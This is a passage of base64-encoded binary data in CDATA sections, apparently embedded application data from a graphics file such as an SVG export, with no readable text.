a0DXVlrgEvG41DHyfbVt2Kc6+4T+FvuU8hrHpORSj0ijHz3n14hs/q9jNoSB/+Pnv3LJEBYeg0Zr
HJpr09EYzsKP6fK/EIqT1uGxUpynhmJQh5iN4vCXjRLil/UMyin6xJzF2oTibFVCcYEGobjehJi/
E805oyBio8Vt+S2hjRN2XuFmKVdyG1UruW2GX/88Yd50xdevOCAiofCSDOXO2JcIS6MYjWmpdkrs
qnVM7q13TPlc75DcU+WS2lnpBL2kKK1WzmCR0vZ/a9zk/yU/DuWPiehaEPoYv4JQ+kWVWKCkha5D
hZg1Xw3lCmVCYSbKHzO3oZyJ5hmaa3Nn7SbmzN5LzFNUIeYuNCDmLaOJhRuPEcvV3Q==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
